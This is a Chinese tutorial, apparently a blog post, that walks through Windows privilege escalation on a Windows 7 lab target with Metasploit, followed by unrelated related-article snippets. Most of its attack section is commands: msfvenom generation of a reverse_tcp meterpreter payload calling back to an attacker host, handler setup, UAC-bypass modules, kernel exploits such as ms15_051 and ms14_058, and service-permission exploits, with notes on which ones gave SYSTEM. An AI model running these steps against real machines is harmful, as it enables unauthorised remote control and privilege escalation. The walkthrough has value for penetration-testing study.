Metasploit提权
一、bypassuac
用户账户控制(User Account Control,简写作UAC)是微软公司在其Windows Vista及更高版本操作系统中采用的一种控制机制。其原理是通知用户是否对应用程序使用硬盘驱动器和系统文件授权,以达到帮助阻止恶意程序(有时也称为“恶意软件”)损坏系统的效果。-- 百度
当getsystem命令提权失败,就需要绕过系统UAC来进行提权。
攻击机:Kali Linux
靶 机:Windows 7旗舰版
1.上线MSF,获得会话
生成payload:
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=your-vps-ip lport=8808 -f exe -o msf.exe
设置侦听:
#handler -H your-ip -P 8808 -p windows/x64/meterpreter/reverse_tcp
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost your-ip
set lport 8899
exploit



2.使用bypassuac模块
search bypassuac
以下模块都可以尝试,直到成功获取权限

use 2
set payload windows/x64/meterpreter/reverse_tcp
set lhost your-ipset lport 6666
set session 1
show target
set target 1
exploit


getsystem

获取hash

二、Local_exploit_suggester
local_exploit_suggester 是一个漏洞利用后渗透模块,可用于检查系统中是否存在本地漏洞。它执行本地漏洞利用检查;但不会运行利用任何漏洞,这意味着可以在不进行入侵的情况下扫描系统。不必手动搜索有效的本地漏洞;它将根据系统的平台和体系结构向您显示目标容易受到哪些攻击。
rev2self #降级为普通权限
use post/multi/recon/local_exploit_suggester
set session 1
exploit

探测出10个模块
bypassuac_dotnet_profiler
rev2self #降级为普通权限
use exploit/windows/local/bypassuac_dotnet_profiler
set session 1
run

有一个提示:此漏洞利用需要手动清除'C:\Users\whoami\AppData\Local\Temp\HflSEhA.dll!

bypassuac_eventvwr
rev2self #降级为普通权限
use exploit/windows/local/bypassuac_eventvwr
set session 1
set payload windows/x64/meterpreter/reverse_tcp
set target 1
exploit



cve_2020_1054_drawiconex_lpe
use exploit/windows/local/cve_2020_1054_drawiconex_lpe
set session 1
run


提权失败 #10个模块里,不是每个模块都可以成功利用,
CVE-2019-1458-wiozardopium
use exploit/windows/local/cve_2019_1458_wizardopium
set session 1
run
这个也没有利用成功

Windows内核漏洞提权
enum_patches
探测系统补丁:
use post/windows/gather/enum_patches
set session 1
run
在线网站查询补丁对应漏洞
https://i.hacking8.com/tiquan
Windows-Exploit-suggester
查找系统漏洞可利用模块:
use post/multi/recon/local_exploit_suggester
set session 1
run
Windows ClientCopyImage Win32k Exploit
此模块适用于Win7、Win server 2008R2 SP1 x64
use exploit/windows/local/ms15_051_client_copy_image
set payload windows/x64/meterpreter/reverse_tcp
set lport 6666
set session 2set target 1
exploit

getuid 查看权限
getsystem 提升权限 # rev2self #降级为普通权限

Windows TrackPopupMenu Win32k NULL指针解引用
ms14_058_track_popup_menu
use exploit/windows/local/ms14_058_track_popup_menu
set payload windows/x64/meterpreter/reverse_tcp
set lport 6666
set session 2set target 1
exploit
运行后,直接获得system权限

Windows系统服务漏洞提权
unquoted_service_path #可信任服务路径漏洞
靶机:Windows7 专业版/旗舰版 #都没有攻击成功
use exploit/windows/local/unquoted_service_path
set payload windows/x64/meterpreter/reverse_tcp
set session 1
exploit

结果显示:由于失败而中止利用漏洞:不易受攻击:找不到存在受信任路径问题的服务
service_permissions模块
use exploit/windows/local/service_permissions
set payload windows/x64/meterpreter/reverse_tcp
set session 1
exploit
运行后,获得system权限
always_install_elevated模块
use exploit/windows/local/always_install_elevated
set payload windows/x64/meterpreter/reverse_tcp
set session 1
run
#利用漏洞攻击已完成,但未创建会话。

...
相关文章:

Metasploit提权
一、bypassuac 用户账户控制(User Account Control,简写作UAC)是微软公司在其Windows Vista及更高版本操作系统中采用的一种控制机制。其原理是通知用户是否对应用程序使用硬盘驱动器和系统文件授权,以达到帮助阻止恶意程序(有时也…...

TypeScript三种特殊类型

1.any类型 说明:any类型代表着可以赋值任意类型 let nickname:any"王二"nickname15nicknametruenicknameundefinednicknamenullnickname{}2.unknown类型 说明:类似any类型;只是不能赋值到其它类型上;除了any和known。…...

如何使用CSS实现一个响应式轮播图?
聚沙成塔每天进步一点点 ⭐ 专栏简介⭐ 使用CSS实现响应式轮播图的示例⭐ HTML 结构⭐ CSS 样式 (styles.css)⭐ JavaScript 代码 (script.js)⭐ 实现说明⭐ 写在最后 ⭐ 专栏简介 前端入门之旅:探索Web开发的奇妙世界 记得点击上方或者右侧链接订阅本专栏哦 几何带…...


数据生成 | MATLAB实现MCMC马尔科夫蒙特卡洛模拟的数据生成
数据生成 | MATLAB实现MCMC马尔科夫蒙特卡洛模拟的数据生成 目录 数据生成 | MATLAB实现MCMC马尔科夫蒙特卡洛模拟的数据生成生成效果基本描述模型描述程序设计参考资料 生成效果 基本描述 1.MATLAB实现MCMC马尔科夫蒙特卡洛模拟的数据生成; 2.马尔科夫链蒙特卡洛方…...

【从零开始的rust web开发之路 二】axum中间件和共享状态使用
系列文章目录 第一章 axum学习使用 第二章 axum中间件使用 文章目录 系列文章目录前言一、中间件是什么二、中间件使用常用中间件使用中间件使用TraceLayer中间件实现请求日志打印自定义中间件 共享状态 前言 上篇文件讲了路由和参数相应相关的。axum还有个关键的地方是中间件…...

Vue操作时间
一、获取现在时间 const currentTime () > {let date new Date();let year date.getFullYear(); //月份从0~11,所以加一let month date.getMonth();let dateArr [date.getMonth() 1,date.getDate(),date.getHours(),date.getMinutes(),date.getSeconds(),…...

数据库——Redis 常见数据结构以及使用场景分析

文章目录 1. string2. list3. hash4. set5. sorted set 你可以自己本机安装 redis 或者通过 redis 官网提供的在线 redis 环境。 1. string 介绍 :string 数据结构是简单的 key-value 类型。虽然 Redis 是用 C 语言写的,但是 Redis 并没有使用 C 的字符串…...

数学建模-规划工具箱yalmip
官网下载 实例 %% yalmip 求解 yalmip clc;clear;close all; %% %sdpvar实型变量 intvar 整形变量 binvar 0-1型变量 psdpvar(3,1); %定义变量 %目标函数 要把求最大值转化为最小值 Objective-p(1)^2p(2)^2-p(2)*p(3);%约束条件 Constraints[0<p<1,(p(1)^2p…...

[SQL挖掘机] - 窗口函数 - 计算移动平均
介绍: 在窗口函数使用时,计算的是累积到当前行的所有的数据的相关操作。 实际上,还可以指定更加详细的汇总范围。该汇总范围称为 框架 (frame)。 其实这里也可以理解成一个窗口, 这个窗口是我们可以进行设置的. 之前我们介绍的窗口函数是根据partition…...

域名和hostname
最近用git克隆远程仓库时总是超时,报错说是代理的问题,但打开和关闭代理都没能解决问题,后面了解到可以关闭git命令的全局代理: git config --global --unset http.proxy git config --global --unset https.proxy如果下次要用的…...

echarts 甘特图一组显示多组数据
<template><el-button type"primary" click"addlin">添加线</el-button><el-button type"success" click"addArea">添加区域</el-button><div ref"echart" id"echart" class&qu…...

1139. 最大的以 1 为边界的正方形;2087. 网格图中机器人回家的最小代价;1145. 二叉树着色游戏
1139. 最大的以 1 为边界的正方形 核心思想:枚举正方向的右下角坐标(i,j),然后你只需要判断四条边的连续一的最小个数即可,这里是边求连续一的个数同时求解结果。 087. 网格图中机器人回家的最小代价 核心…...

css滚动条的使用
前言: css滚动条的使用。 1、使用案例1:背景不要,只展示一个滚动条 如果是默认整体,::就够用了,如果是某个元素,可以 .abc:: ,如果是scss这种的 &:: ::-webkit-scrollbar {width: 6px; } ::-webkit…...

优化Python代理爬虫的应用
当我们在资源受限的环境中使用Python代理爬虫时,我们需要采取一些优化措施,以确保程序的高效性和稳定性。在本文中,我将分享一些关于如何优化Python代理爬虫在资源受限环境下的应用的实用技巧。 首先我们来了解,哪些情况算是资源…...


[C++] STL_vector使用与常用接口的模拟实现
文章目录 1、vector的介绍2、vector的使用2.1 vector的定义2.2 vector迭代器的使用2.3 vector的空间增长问题 3、vector的增删查改3.1 push_back(重点)3.2 pop_back(重点)3.3 operator[](重点)3.4 insert3.…...

【LeetCode】167. 两数之和 II - 输入有序数组 - 双指针
目录标题 2023-8-23 09:25:08 2023-8-23 09:25:08 自己写的不是常量级的额外空间,但是写出来了,记录一下。 下次写的时候,请用双指针。 (其实我想了想一想,双指针就没感觉出来:因为我只想到双指针两个都…...


YOLOV1
YOU ONLY LOOK ONCE...


美团增量数仓建设新进展
摘要:本文整理自美团系统研发工程师汤楚熙,在 Flink Forward Asia 2022 实时湖仓专场的分享。本篇内容主要分为四个部分: 建设背景核心能力设计与优化业务实践未来展望 点击查看原文视频 & 演讲PPT 一、美团增量数仓的建设背景 美团数仓架…...

LeetCode解法汇总2337. 移动片段得到字符串
目录链接: 力扣编程题-解法汇总_分享记录-CSDN博客 GitHub同步刷题项目: https://github.com/September26/java-algorithms 原题链接:力扣(LeetCode)官网 - 全球极客挚爱的技术成长平台 描述: 给你两个字…...

Fpass与Fstop
在MATLAB中,“Fpass”、“Fstop”、"Apass"和"Astop"是数字滤波器设计中常用的参数。它们用于定义滤波器的频率响应和滤波器的性能。 "Fpass"表示通带频率,指的是滤波器允许通过的频率范围。在数字滤波器设计中࿰…...

Flask RESTful 示例
目录 1. 环境准备2. 安装依赖3. 修改main.py4. 运行应用5. API使用示例获取所有任务获取单个任务创建新任务更新任务删除任务 中文乱码问题: 下面创建一个简单的Flask RESTful API示例。首先,我们需要创建环境,安装必要的依赖,然后…...

FFmpeg 低延迟同屏方案
引言 在实时互动需求激增的当下,无论是在线教育中的师生同屏演示、远程办公的屏幕共享协作,还是游戏直播的画面实时传输,低延迟同屏已成为保障用户体验的核心指标。FFmpeg 作为一款功能强大的多媒体框架,凭借其灵活的编解码、数据…...

Mybatis逆向工程,动态创建实体类、条件扩展类、Mapper接口、Mapper.xml映射文件
今天呢,博主的学习进度也是步入了Java Mybatis 框架,目前正在逐步杨帆旗航。 那么接下来就给大家出一期有关 Mybatis 逆向工程的教学,希望能对大家有所帮助,也特别欢迎大家指点不足之处,小生很乐意接受正确的建议&…...
:爬虫完整流程)
Python爬虫(二):爬虫完整流程
爬虫完整流程详解(7大核心步骤实战技巧) 一、爬虫完整工作流程 以下是爬虫开发的完整流程,我将结合具体技术点和实战经验展开说明: 1. 目标分析与前期准备 网站技术分析: 使用浏览器开发者工具(F12&…...

CocosCreator 之 JavaScript/TypeScript和Java的相互交互
引擎版本: 3.8.1 语言: JavaScript/TypeScript、C、Java 环境:Window 参考:Java原生反射机制 您好,我是鹤九日! 回顾 在上篇文章中:CocosCreator Android项目接入UnityAds 广告SDK。 我们简单讲…...

鸿蒙中用HarmonyOS SDK应用服务 HarmonyOS5开发一个生活电费的缴纳和查询小程序
一、项目初始化与配置 1. 创建项目 ohpm init harmony/utility-payment-app 2. 配置权限 // module.json5 {"requestPermissions": [{"name": "ohos.permission.INTERNET"},{"name": "ohos.permission.GET_NETWORK_INFO"…...

MySQL中【正则表达式】用法
MySQL 中正则表达式通过 REGEXP 或 RLIKE 操作符实现(两者等价),用于在 WHERE 子句中进行复杂的字符串模式匹配。以下是核心用法和示例: 一、基础语法 SELECT column_name FROM table_name WHERE column_name REGEXP pattern; …...

多模态大语言模型arxiv论文略读(108)
CROME: Cross-Modal Adapters for Efficient Multimodal LLM ➡️ 论文标题:CROME: Cross-Modal Adapters for Efficient Multimodal LLM ➡️ 论文作者:Sayna Ebrahimi, Sercan O. Arik, Tejas Nama, Tomas Pfister ➡️ 研究机构: Google Cloud AI Re…...

大学生职业发展与就业创业指导教学评价
这里是引用 作为软工2203/2204班的学生,我们非常感谢您在《大学生职业发展与就业创业指导》课程中的悉心教导。这门课程对我们即将面临实习和就业的工科学生来说至关重要,而您认真负责的教学态度,让课程的每一部分都充满了实用价值。 尤其让我…...

基于 TAPD 进行项目管理
起因 自己写了个小工具,仓库用的Github。之前在用markdown进行需求管理,现在随着功能的增加,感觉有点难以管理了,所以用TAPD这个工具进行需求、Bug管理。 操作流程 注册 TAPD,需要提供一个企业名新建一个项目&#…...
